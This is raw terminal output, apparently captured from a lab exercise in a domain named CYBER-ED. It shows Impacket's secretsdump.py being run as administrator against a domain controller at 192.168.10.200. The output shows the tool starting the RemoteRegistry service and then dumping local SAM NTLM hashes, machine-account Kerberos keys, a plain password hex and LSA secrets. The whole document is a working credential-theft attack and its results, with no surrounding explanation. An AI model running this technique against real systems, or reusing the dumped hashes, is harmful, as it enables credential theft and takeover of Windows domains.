 ┌──(root㉿kali)-[~/impacket/examples]
└─# python3 secretsdump.py 'CYBER-ED/administrator@192.168.10.200'
Impacket v0.10.1.dev1+20220720.103933.3c6713e3 - Copyright 2022 SecureAuth Corporation
Password:
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0×3947d3015751488aa113dc7f6274e83e
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:05df2fd1109e3d3b60f110965f6af128:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
CYBER-ED\DC1$:aes256-cts-hmac-sha1-96:9595b9ae5d12adeb0b6e9d8a0d9641123f5ebd4400bb448fa60bc81c75325af5
CYBER-ED\DC1$:aes128-cts-hmac-sha1-96:50e337caf6477f677082c203270fc8d6
CYBER-ED\DC1$:des-cbc-md5:4fdac115b3e0da98
CYBER-ED\DC1$:plain_password_hex:3609329f29627f9afcdb2720b0bba882f03a1d616fade2e1b39077d65c84f346261763ca8e3
9b76187bcb1fc5fd9c5ca25c5ce3131291b95b4305ec33f26dd077282b5931aa45331f9ce7ddfb687667aeb7a36a63a718d429648d8e
1a2aa00ea70479e0fa9d9e80e364445a9562b6c457b8dae1b0a353479cce54df4c86b327f45db942c3a7464d47a9574b5233b7d922c1
8a3fe9ec61bfec6037f49ce20637b5ba435f58eb799566f3f6d80d56c75e196a1800e55cffa58ce55672f6ce4d2e1598df4683c118eb
CYBER-ED\DC1$:aad3b435b51404eeaad3b435b51404ee:837156dea65e2ed4676712ccf347d236:::
[*] DPAPI_SYSTEM